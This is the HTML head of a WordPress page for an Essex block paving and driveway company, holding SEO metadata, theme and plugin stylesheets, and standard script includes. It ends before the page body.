

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rsresinandpaving.co.uk/block-paving-essex/
body_size: 20978
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://rsresinandpaving.co.uk/xmlrpc.php">

  <!-- Favicons
  ================================================== -->
  <link rel="shortcut icon" href="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/logo.png">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Block Paving Essex | Paving Essex | Block Paving &amp; Patios Essex</title>
	<meta name="description" content="Block Paving Essex | Driveways Essex | Block Paving Essex | Resin Driveways Essex | Patios Essex | Landscaping Essex | Resin Driveways Essex" />
	<link rel="canonical" href="https://rsresinandpaving.co.uk/block-paving-essex/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Block Paving Essex | Paving Essex | Block Paving &amp; Patios Essex" />
	<meta property="og:description" content="Block Paving Essex | Driveways Essex | Block Paving Essex | Resin Driveways Essex | Patios Essex | Landscaping Essex | Resin Driveways Essex" />
	<meta property="og:url" content="https://rsresinandpaving.co.uk/block-paving-essex/" />
	<meta property="og:site_name" content="Driveways Essex | Block Paving Essex | Resin Driveways Essex" />
	<meta property="article:modified_time" content="2025-03-10T14:35:04+00:00" />
	<meta property="og:image" content="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/logo.png" />
	<meta property="og:image:width" content="120" />
	<meta property="og:image:height" content="76" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rsresinandpaving.co.uk/block-paving-essex/","url":"https://rsresinandpaving.co.uk/block-paving-essex/","name":"Block Paving Essex | Paving Essex | Block Paving & Patios Essex","isPartOf":{"@id":"https://rsresinandpaving.co.uk/#website"},"datePublished":"2022-08-16T06:06:55+00:00","dateModified":"2025-03-10T14:35:04+00:00","description":"Block Paving Essex | Driveways Essex | Block Paving Essex | Resin Driveways Essex | Patios Essex | Landscaping Essex | Resin Driveways Essex","breadcrumb":{"@id":"https://rsresinandpaving.co.uk/block-paving-essex/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rsresinandpaving.co.uk/block-paving-essex/"]}]},{"@type":"BreadcrumbList","@id":"https://rsresinandpaving.co.uk/block-paving-essex/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rsresinandpaving.co.uk/"},{"@type":"ListItem","position":2,"name":"Block Paving Essex"}]},{"@type":"WebSite","@id":"https://rsresinandpaving.co.uk/#website","url":"https://rsresinandpaving.co.uk/","name":"Driveways Essex | Block Paving Essex | Resin Driveways Essex","description":"Essex Block Paving | Essex Patios | Essex Driveways ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rsresinandpaving.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Driveways Essex | Block Paving Essex | Resin Driveways Essex &raquo; Feed" href="https://rsresinandpaving.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Driveways Essex | Block Paving Essex | Resin Driveways Essex &raquo; Comments Feed" href="https://rsresinandpaving.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rsresinandpaving.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frsresinandpaving.co.uk%2Fblock-paving-essex%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rsresinandpaving.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frsresinandpaving.co.uk%2Fblock-paving-essex%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.31' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.7' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.7' type='text/css' media='all' />
<link rel='stylesheet' id='architect-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900%26subset%3Dlatin%2Cvietnamese&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='architect-bootstrap-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-font-awesome-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-elegant-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-linearicons-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/linearicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-switcher-demo-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-mCustomScrollbar-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-woocommerce-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-style-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-color-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/framework/color.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/newsletter/style.css?ver=8.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Merriweather&#038;display=swap&#038;ver=1741673900" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Merriweather&#038;display=swap&#038;ver=1741673900" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Merriweather&#038;display=swap&#038;ver=1741673900" /></noscript><script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"d835713960","ajax_url":"https://rsresinandpaving.co.uk/wp-admin/admin-ajax.php","plugin_url":"https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/booster","href":"https://rsresinandpaving.co.uk/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"d835713960","ajax_url":"https://rsresinandpaving.co.uk/wp-admin/admin-ajax.php","plugin_url":"https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/booster","href":"https://rsresinandpaving.co.uk/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.31" id="bwg_frontend-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://rsresinandpaving.co.uk/index.php?photocrati_ajax=1","rest_url":"https://rsresinandpaving.co.uk/wp-json/","wp_home_url":"https://rsresinandpaving.co.uk","wp_site_url":"https://rsresinandpaving.co.uk","wp_root_url":"https://rsresinandpaving.co.uk","wp_plugins_url":"https://rsresinandpaving.co.uk/wp-content/plugins","wp_content_url":"https://rsresinandpaving.co.uk/wp-content","wp_includes_url":"https://rsresinandpaving.co.uk/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"cc02475a3f"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.7" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
